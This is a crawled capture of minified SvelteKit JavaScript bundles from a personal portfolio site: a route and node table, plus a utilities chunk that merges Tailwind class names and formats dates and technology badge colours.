t,i=o[6]&&T(o);return{c(){t=U("div"),i&&i.c(),this.h()},l(n){t=z(n,"DIV",{id:!0,"aria-live":!0,"aria-atomic":!0,style:!0});var r=F(t);i&&i.l(r),r.forEach(h),this.h()},h(){R(t,"id","svelte-announcer"),R(t,"aria-live","assertive"),R(t,"aria-atomic","true"),p(t,"position","absolute"),p(t,"left","0"),p(t,"top","0"),p(t,"clip","rect(0 0 0 0)"),p(t,"clip-path","inset(50%)"),p(t,"overflow","hidden"),p(t,"white-space","nowrap"),p(t,"width","1px"),p(t,"height","1px")},m(n,r){E(n,t,r),i&&i.m(t,null)},p(n,r){n[6]?i?i.p(n,r):(i=T(n),i.c(),i.m(t,null)):i&&(i.d(1),i=null)},d(n){n&&h(t),i&&i.d()}}}function T(o){let t;return{c(){t=G(o[7])},l(i){t=H(i,o[7])},m(i,n){E(i,t,n)},p(i,n){n&128&&J(t,i[7])},d(i){i&&h(t)}}}function $(o){let t,i,n,r,c;const e=[Y,X],s=[];function _(a,u){return a[1][1]?0:1}t=_(o),i=s[t]=e[t](o);let f=o[5]&&O(o);return{c(){i.c(),n=C(),f&&f.c(),r=d()},l(a){i.l(a),n=S(a),f&&f.l(a),r=d()},m(a,u){s[t].m(a,u),E(a,n,u),f&&f.m(a,u),E(a,r,u),c=!0},p(a,[u]){let b=t;t=_(a),t===b?s[t].p(a,u):(P(),g(s[b],1,1,()=>{s[b]=null}),I(),i=s[t],i?i.p(a,u):(i=s[t]=e[t](a),i.c()),w(i,1),i.m(n.parentNode,n)),a[5]?f?f.p(a,u):(f=O(a),f.c(),f.m(r.parentNode,r)):f&&(f.d(1),f=null)},i(a){c||(w(i),c=!0)},o(a){g(i),c=!1},d(a){a&&(h(n),h(r)),s[t].d(a),f&&f.d(a)}}}function x(o,t,i){let{stores:n}=t,{page:r}=t,{constructors:c}=t,{components:e=[]}=t,{form:s}=t,{data_0:_=null}=t,{data_1:f=null}=t;B(n.page.notify);let a=!1,u=!1,b=null;M(()=>{const l=n.page.subscribe(()=>{a&&(i(6,u=!0),K().then(()=>{i(7,b=document.title||"untitled page")}))});return i(5,a=!0),l});function y(l){V[l?"unshift":"push"](()=>{e[1]=l,i(0,e)})}function N(l){V[l?"unshift":"push"](()=>{e[0]=l,i(0,e)})}function j(l){V[l?"unshift":"push"](()=>{e[0]=l,i(0,e)})}return o.$$set=l=>{"stores"in l&&i(8,n=l.stores),"page"in l&&i(9,r=l.page),"constructors"in l&&i(1,c=l.constructors),"components"in l&&i(0,e=l.components),"form"in l&&i(2,s=l.form),"data_0"in l&&i(3,_=l.data_0),"data_1"in l&&i(4,f=l.data_1)},o.$$.update=()=>{o.$$.dirty&768&&n.page.set(r)},[e,c,s,_,f,a,u,b,n,r,y,N,j]}class rt extends Q{constructor(t){super(),W(this,t,x,$,q,{stores:8,page:9,constructors:1,components:0,form:2,data_0:3,data_1:4})}}const st=[()=>m(()=>import("../nodes/0.YestZT7d.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10]),import.meta.url),()=>m(()=>import("../nodes/1.6PaLBwBn.js"),__vite__mapDeps([11,1,2,6,3,12]),import.meta.url),()=>m(()=>import("../nodes/2.D7hNmXkt.js"),__vite__mapDeps([13,1,2,5,8,9,4,7,3,14,15]),import.meta.url),()=>m(()=>import("../nodes/3.Vbq13QFl.js"),__vite__mapDeps([16,1,2]),import.meta.url),()=>m(()=>import("../nodes/4.zYOgGHFa.js"),__vite__mapDeps([17,1,2,18,14,9,19]),import.meta.url),()=>m(()=>import("../nodes/5.CAJ99gvM.js"),__vite__mapDeps([20,1,2,4,5,21,14,9,22,18,19]),import.meta.url),()=>m(()=>import("../nodes/6.5o_ILQVk.js"),__vite__mapDeps([23,1,2,15,5,8,9]),import.meta.url),()=>m(()=>import("../nodes/7.Bpv4BMNb.js"),__vite__mapDeps([24,1,2,25,26,4,5,21,14,9,22,18,19]),import.meta.url),()=>m(()=>import("../nodes/8.BNcqBR9c.js"),__vite__mapDeps([27,1,2]),import.meta.url),()=>m(()=>import("../nodes/9.CPK2w-Z1.js"),__vite__mapDeps([28,1,2,15,5,8,9]),import.meta.url),()=>m(()=>import("../nodes/10.BhrfRFNc.js"),__vite__mapDeps([29,1,2,30,25,26,8,9,4,5,21,14,22,18,19,15]),import.meta.url),()=>m(()=>import("../nodes/11.BNh0Zd0d.js"),__vite__mapDeps([31,1,2,4,5,30,21,14,9,22,18,19]),import.meta.url)],ot=[0],_t={"/":[-3],"/(pages)/privacy-policy":[-4],"/projects":[-7],"/projects/[slug]":[-8],"/who":[-9],"/writing":[-10],"/writing/[slug]":[-11],"/writing/[slug]/[series_slug]":[-12],"/[page_slug]":[-5],"/[page_slug]/[slug]":[-6]},at={handleError:({error:o})=>{console.error(o)},reroute:()=>{}};export{_t as dictionary,at as hooks,nt as matchers,st as nodes,rt as root,ot as server_loads};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/utils.BcyxncTV.js
body_size: 7807
content:
import{c as ie}from"./index.CvmYViMX.js";function re(e){var r,t,o="";if(typeof e=="string"||typeof e=="number")o+=e;else if(typeof e=="object")if(Array.isArray(e)){var i=e.length;for(r=0;r<i;r++)e[r]&&(t=re(e[r]))&&(o&&(o+=" "),o+=t)}else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function le(){for(var e,r,t=0,o="",i=arguments.length;t<i;t++)(e=arguments[t])&&(r=re(e))&&(o&&(o+=" "),o+=r);return o}const U="-",ce=e=>{const r=pe(e),{conflictingClassGroups:t,conflictingClassGroupModifiers:o}=e;return{getClassGroupId:a=>{const n=a.split(U);return n[0]===""&&n.length!==1&&n.shift(),te(n,r)||de(a)},getConflictingClassGroupIds:(a,n)=>{const c=t[a]||[];return n&&o[a]?[...c,...o[a]]:c}}},te=(e,r)=>{if(e.length===0)return r.classGroupId;const t=e[0],o=r.nextPart.get(t),i=o?te(e.slice(1),o):void 0;if(i)return i;if(r.validators.length===0)return;const s=e.join(U);return r.validators.find(({validator:a})=>a(s))?.classGroupId},D=/^\[(.+)\]$/,de=e=>{if(D.test(e)){const r=D.exec(e)[1],t=r?.substring(0,r.indexOf(":"));if(t)return"arbitrary.."+t}},pe=e=>{const{theme:r,prefix:t}=e,o={nextPart:new Map,validators:[]};return be(Object.entries(e.classGroups),t).forEach(([s,a])=>{_(a,o,s,r)}),o},_=(e,r,t,o)=>{e.forEach(i=>{if(typeof i=="string"){const s=i===""?r:ee(r,i);s.classGroupId=t;return}if(typeof i=="function"){if(ue(i)){_(i(o),r,t,o);return}r.validators.push({validator:i,classGroupId:t});return}Object.entries(i).forEach(([s,a])=>{_(a,ee(r,s),t,o)})})},ee=(e,r)=>{let t=e;return r.split(U).forEach(o=>{t.nextPart.has(o)||t.nextPart.set(o,{nextPart:new Map,validators:[]}),t=t.nextPart.get(o)}),t},ue=e=>e.isThemeGetter,be=(e,r)=>r?e.map(([t,o])=>{const i=o.map(s=>typeof s=="string"?r+s:typeof s=="object"?Object.fromEntries(Object.entries(s).map(([a,n])=>[r+a,n])):s);return[t,i]}):e,ge=e=>{if(e<1)return{get:()=>{},set:()=>{}};let r=0,t=new Map,o=new Map;const i=(s,a)=>{t.set(s,a),r++,r>e&&(r=0,o=t,t=new Map)};return{get(s){let a=t.get(s);if(a!==void 0)return a;if((a=o.get(s))!==void 0)return i(s,a),a},set(s,a){t.has(s)?t.set(s,a):i(s,a)}}},oe="!",fe=e=>{const{separator:r,experimentalParseClassName:t}=e,o=r.length===1,i=r[0],s=r.length,a=n=>{const c=[];let u=0,g=0,h;for(let b=0;b<n.length;b++){let m=n[b];if(u===0){if(m===i&&(o||n.slice(b,b+s)===r)){c.push(n.slice(g,b)),g=b+s;continue}if(m==="/"){h=b;continue}}m==="["?u++:m==="]"&&u--}const y=c.length===0?n:n.substring(g),v=y.startsWith(oe),w=v?y.substring(1):y,f=h&&h>g?h-g:void 0;return{modifiers:c,hasImportantModifier:v,baseClassName:w,maybePostfixModifierPosition:f}};return t?n=>t({className:n,parseClassName:a}):a},me=e=>{if(e.length<=1)return e;const r=[];let t=[];return e.forEach(o=>{o[0]==="["?(r.push(...t.sort(),o),t=[]):t.push(o)}),r.push(...t.sort()),r},he=e=>({cache:ge(e.cacheSize),parseClassName:fe(e),...ce(e)}),ye=/\s+/,xe=(e,r)=>{const{parseClassName:t,getClassGroupId:o,getConflictingClassGroupIds:i}=r,s=[],a=e.trim().split(ye);let n="";for(let c=a.length-1;c>=0;c-=1){const u=a[c],{modifiers:g,hasImportantModifier:h,baseClassName:y,maybePostfixModifierPosition:v}=t(u);let w=!!v,f=o(w?y.substring(0,v):y);if(!f){if(!w){n=u+(n.length>0?" "+n:n);continue}if(f=o(y),!f){n=u+(n.length>0?" "+n:n);continue}w=!1}const b=me(g).join(":"),m=h?b+oe:b,x=m+f;if(s.includes(x))continue;s.push(x);const R=i(f,w);for(let A=0;A<R.length;++A){const E=R[A];s.push(m+E)}n=u+(n.length>0?" "+n:n)}return n};function we(){let e=0,r,t,o="";for(;e<arguments.length;)(r=arguments[e++])&&(t=ne(r))&&(o&&(o+=" "),o+=t);return o}const ne=e=>{if(typeof e=="string")return e;let r,t="";for(let o=0;o<e.length;o++)e[o]&&(r=ne(e[o]))&&(t&&(t+=" "),t+=r);return t};function O(e,...r){let t,o,i,s=a;function a(c){const u=r.reduce((g,h)=>h(g),e());return t=he(u),o=t.cache.get,i=t.cache.set,s=n,n(c)}function n(c){const u=o(c);if(u)return u;const g=xe(c,t);return i(c,g),g}return function(){return s(we.apply(null,arguments))}}const d=e=>{const r=t=>t[e]||[];return r.isThemeGetter=!0,r},se=/^\[(?:([a-z-]+):)?(.+)\]$/i,ve=/^\d+\/\d+$/,ke=new Set(["px","full","screen"]),Ce=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,Se=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,ze=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,Ae=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,Me=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,C=e=>M(e)||ke.has(e)||ve.test(e),S=e=>P(e,"length",Le),M=e=>!!e&&!Number.isNaN(Number(e)),F=e=>P(e,"number",M),N=e=>!!e&&Number.isInteger(Number(e)),Pe=e=>e.endsWith("%")&&M(e.slice(0,-1)),l=e=>se.test(e),z=e=>Ce.test(e),Re=new Set(["length","size","percentage"]),Ge=e=>P(e,Re,ae),Ne=e=>P(e,"position",ae),Ie=new Set(["image","url"]),Te=e=>P(e,Ie,$e),Ee=e=>P(e,"",je),I=()=>!0,P=(e,r,t)=>{const o=se.exec(e);return o?o[1]?typeof r=="string"?o[1]===r:r.has(o[1]):t(o[2]):!1},Le=e=>Se.test(e)&&!ze.test(e),ae=()=>!1,je=e=>Ae.test(e),$e=e=>Me.test(e),J=()=>{const e=d("colors"),r=d("spacing"),t=d("blur"),o=d("brightness"),i=d("borderColor"),s=d("borderRadius"),a=d("borderSpacing"),n=d("borderWidth"),c=d("contrast"),u=d("grayscale"),g=d("hueRotate"),h=d("invert"),y=d("gap"),v=d("gradientColorStops"),w=d("gradientColorStopPositions"),f=d("inset"),b=d("margin"),m=d("opacity"),x=d("padding"),R=d("saturate"),A=d("scale"),E=d("sepia"),q=d("skew"),K=d("space"),Q=d("translate"),$=()=>["auto","contain","none"],W=()=>["auto","hidden","clip","visible","scroll"],B=()=>["auto",l,r],p=()=>[l,r],H=()=>["",C,S],L=()=>["auto",M,l],X=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],j=()=>["solid","dashed","dotted","double","none"],Z=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],V=()=>["start","end","center","between","around","evenly","stretch"],G=()=>["","0",l],Y=()=>["auto","avoid","all","avoid-page","page","left","right","column"],k=()=>[M,l];return{cacheSize:500,separator:":",theme:{colors:[I],spacing:[C,S],blur:["none","",z,l],brightness:k(),borderColor:[e],borderRadius:["none","","full",z,l],borderSpacing:p(),borderWidth:H(),contrast:k(),grayscale:G(),hueRotate:k(),invert:G(),gap:p(),gradientColorStops:[e],gradientColorStopPositions:[Pe,S],inset:B(),margin:B(),opacity:k(),padding:p(),saturate:k(),scale:k(),sepia:G(),skew:k(),space:p(),translate:p()},classGroups:{aspect:[{aspect:["auto","square","video",l]}],container:["container"],columns:[{columns:[z]}],"break-after":[{"break-after":Y()}],"break-before":[{"break-before":Y()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...X(),l]}],overflow:[{overflow:W()}],"overflow-x":[{"overflow-x":W()}],"overflow-y":[{"overflow-y":W()}],overscroll:[{overscroll:$()}],"overscroll-x":[{"overscroll-x":$()}],"overscroll-y":[{"overscroll-y":$()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[f]}],"inset-x":[{"inset-x":[f]}],"inset-y":[{"inset-y":[f]}],start:[{start:[f]}],end:[{end:[f]}],top:[{top:[f]}],right:[{right:[f]}],bottom:[{bottom:[f]}],left:[{left:[f]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",N,l]}],basis:[{basis:B()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",l]}],grow:[{grow:G()}],shrink:[{shrink:G()}],order:[{order:["first","last","none",N,l]}],"grid-cols":[{"grid-cols":[I]}],"col-start-end":[{col:["auto",{span:["full",N,l]},l]}],"col-start":[{"col-start":L()}],"col-end":[{"col-end":L()}],"grid-rows":[{"grid-rows":[I]}],"row-start-end":[{row:["auto",{span:[N,l]},l]}],"row-start":[{"row-start":L()}],"row-end":[{"row-end":L()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",l]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",l]}],gap:[{gap:[y]}],"gap-x":[{"gap-x":[y]}],"gap-y":[{"gap-y":[y]}],"justify-content":[{justify:["normal",...V()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...V(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...V(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[x]}],px:[{px:[x]}],py:[{py:[x]}],ps:[{ps:[x]}],pe:[{pe:[x]}],pt:[{pt:[x]}],pr:[{pr:[x]}],pb:[{pb:[x]}],pl:[{pl:[x]}],m:[{m:[b]}],mx:[{mx:[b]}],my:[{my:[b]}],ms:[{ms:[b]}],me:[{me:[b]}],mt:[{mt:[b]}],mr:[{mr:[b]}],mb:[{mb:[b]}],ml:[{ml:[b]}],"space-x":[{"space-x":[K]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[K]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",l,r]}],"min-w":[{"min-w":[l,r,"min","max","fit"]}],"max-w":[{"max-w":[l,r,"none","full","min","max","fit","prose",{screen:[z]},z]}],h:[{h:[l,r,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[l,r,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[l,r,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[l,r,"auto","min","max","fit"]}],"font-size":[{text:["base",z,S]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",F]}],"font-family":[{font:[I]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",l]}],"line-clamp":[{"line-clamp":["none",M,F]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",C,l]}],"list-image":[{"list-image":["none",l]}],"list-style-type":[{list:["none","disc","decimal",l]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[m]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[m]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...j(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",C,S]}],"underline-offset":[{"underline-offset":["auto",C,l]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:p()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",l]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",l]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[m]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...X(),Ne]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",Ge]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},Te]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[w]}],"gradient-via-pos":[{via:[w]}],"gradient-to-pos":[{to:[w]}],"gradient-from":[{from:[v]}],"gradient-via":[{via:[v]}],"gradient-to":[{to:[v]}],rounded:[{rounded:[s]}],"rounded-s":[{"rounded-s":[s]}],"rounded-e":[{"rounded-e":[s]}],"rounded-t":[{"rounded-t":[s]}],"rounded-r":[{"rounded-r":[s]}],"rounded-b":[{"rounded-b":[s]}],"rounded-l":[{"rounded-l":[s]}],"rounded-ss":[{"rounded-ss":[s]}],"rounded-se":[{"rounded-se":[s]}],"rounded-ee":[{"rounded-ee":[s]}],"rounded-es":[{"rounded-es":[s]}],"rounded-tl":[{"rounded-tl":[s]}],"rounded-tr":[{"rounded-tr":[s]}],"rounded-br":[{"rounded-br":[s]}],"rounded-bl":[{"rounded-bl":[s]}],"border-w":[{border:[n]}],"border-w-x":[{"border-x":[n]}],"border-w-y":[{"border-y":[n]}],"border-w-s":[{"border-s":[n]}],"border-w-e":[{"border-e":[n]}],"border-w-t":[{"border-t":[n]}],"border-w-r":[{"border-r":[n]}],"border-w-b":[{"border-b":[n]}],"border-w-l":[{"border-l":[n]}],"border-opacity":[{"border-opacity":[m]}],"border-style":[{border:[...j(),"hidden"]}],"divide-x":[{"divide-x":[n]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[n]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[m]}],"divide-style":[{divide:j()}],"border-color":[{border:[i]}],"border-color-x":[{"border-x":[i]}],"border-color-y":[{"border-y":[i]}],"border-color-t":[{"border-t":[i]}],"border-color-r":[{"border-r":[i]}],"border-color-b":[{"border-b":[i]}],"border-color-l":[{"border-l":[i]}],"divide-color":[{divide:[i]}],"outline-style":[{outline:["",...j()]}],"outline-offset":[{"outline-offset":[C,l]}],"outline-w":[{outline:[C,S]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:H()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[m]}],"ring-offset-w":[{"ring-offset":[C,S]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",z,Ee]}],"shadow-color":[{shadow:[I]}],opacity:[{opacity:[m]}],"mix-blend":[{"mix-blend":[...Z(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":Z()}],filter:[{filter:["","none"]}],blur:[{blur:[t]}],brightness:[{brightness:[o]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",z,l]}],grayscale:[{grayscale:[u]}],"hue-rotate":[{"hue-rotate":[g]}],invert:[{invert:[h]}],saturate:[{saturate:[R]}],sepia:[{sepia:[E]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[t]}],"backdrop-brightness":[{"backdrop-brightness":[o]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[u]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[g]}],"backdrop-invert":[{"backdrop-invert":[h]}],"backdrop-opacity":[{"backdrop-opacity":[m]}],"backdrop-saturate":[{"backdrop-saturate":[R]}],"backdrop-sepia":[{"backdrop-sepia":[E]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[a]}],"border-spacing-x":[{"border-spacing-x":[a]}],"border-spacing-y":[{"border-spacing-y":[a]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",l]}],duration:[{duration:k()}],ease:[{ease:["linear","in","out","in-out",l]}],delay:[{delay:k()}],animate:[{animate:["none","spin","ping","pulse","bounce",l]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[A]}],"scale-x":[{"scale-x":[A]}],"scale-y":[{"scale-y":[A]}],rotate:[{rotate:[N,l]}],"translate-x":[{"translate-x":[Q]}],"translate-y":[{"translate-y":[Q]}],"skew-x":[{"skew-x":[q]}],"skew-y":[{"skew-y":[q]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",l]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",l]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":p()}],"scroll-mx":[{"scroll-mx":p()}],"scroll-my":[{"scroll-my":p()}],"scroll-ms":[{"scroll-ms":p()}],"scroll-me":[{"scroll-me":p()}],"scroll-mt":[{"scroll-mt":p()}],"scroll-mr":[{"scroll-mr":p()}],"scroll-mb":[{"scroll-mb":p()}],"scroll-ml":[{"scroll-ml":p()}],"scroll-p":[{"scroll-p":p()}],"scroll-px":[{"scroll-px":p()}],"scroll-py":[{"scroll-py":p()}],"scroll-ps":[{"scroll-ps":p()}],"scroll-pe":[{"scroll-pe":p()}],"scroll-pt":[{"scroll-pt":p()}],"scroll-pr":[{"scroll-pr":p()}],"scroll-pb":[{"scroll-pb":p()}],"scroll-pl":[{"scroll-pl":p()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",l]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[C,S,F]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}},We=(e,{cacheSize:r,prefix:t,separator:o,experimentalParseClassName:i,extend:s={},override:a={}})=>{T(e,"cacheSize",r),T(e,"prefix",t),T(e,"separator",o),T(e,"experimentalParseClassName",i);for(const n in a)Be(e[n],a[n]);for(const n in s)Ve(e[n],s[n]);return e},T=(e,r,t)=>{t!==void 0&&(e[r]=t)},Be=(e,r)=>{if(r)for(const t in r)T(e,t,r[t])},Ve=(e,r)=>{if(r)for(const t in r){const o=r[t];o!==void 0&&(e[t]=(e[t]||[]).concat(o))}},Oe=(e,...r)=>typeof e=="function"?O(J,e,...r):O(()=>We(J(),e),...r),Fe=O(J);function Je(...e){return Fe(le(e))}const Ue=(e,r={y:-8,x:0,start:.95,duration:150})=>{const t=getComputedStyle(e),o=t.transform==="none"?"":t.transform,i=(a,n,c)=>{const[u,g]=n,[h,y]=c;return(a-u)/(g-u)*(y-h)+h},s=a=>Object.keys(a).reduce((n,c)=>a[c]===void 0?n:n+`${c}:${a[c]};`,"");return{duration:r.duration??200,delay:0,css:a=>{const n=i(a,[0,1],[r.y??5,0]),c=i(a,[0,1],[r.x??0,0]),u=i(a,[0,1],[r.start??.95,1]);return s({transform:`${o} translate3d(${c}px, ${n}px, 0) scale(${u})`,opacity:a})},easing:ie}};function qe(e,r="medium",t="en"){const o=new Date(e.replaceAll("-","/"));return new Intl.DateTimeFormat(t,{dateStyle:r}).format(o)}function Ke(e){return{AngularJS:"rgba(204, 43,57, 0.8)","Node.js":"#2f6b1c",Express:"#2f6b1c","Next.js":"#efefef",Apollo:"rgb(49, 28, 135)",Graphql:"#e10098",Prisma:"rgb(47, 133, 90)",React:"rgba(129, 216, 247)","React Native":"rgba(129, 216, 247)",Redux:"rgba(85, 64, 132, 0.8)",Vue:"rgba(100, 181,135, 0.8)",Laravel:"rgba(236, 67, 50, 0.8)",MongoDB:"rgba(78, 166, 92, 0.8)",Redis:"rgba(203, 70, 55, 0.8)",SCSS:"rgb(193, 107, 152)",Docker:"rgb(70, 149, 228)",Mobx:"rgb(205, 97, 45)",MySQL:"rgb(48,115, 140)",Python:"rgb(69, 111, 154)",Kubernetes:"rgb(48, 106, 223)",Postgres:"#30628a",MemSQL:"rgb(172, 59, 246)",PHP:"rgb(172, 59, 246)",Rust:"rgb(172, 59, 246)",AWS:"rgb(218, 108, 45)",NestJS:"#E93337",Puppeteer:"#60cea1",TypeScript:"#4271b9",Glue:"#7e22ce",SageMaker:"#16a34a",NLP:"","Deep Learning":""}[e]||"#000"}const Qe=["rgba(129, 216, 247)","#fff","#efefef","#60cea1"];async function 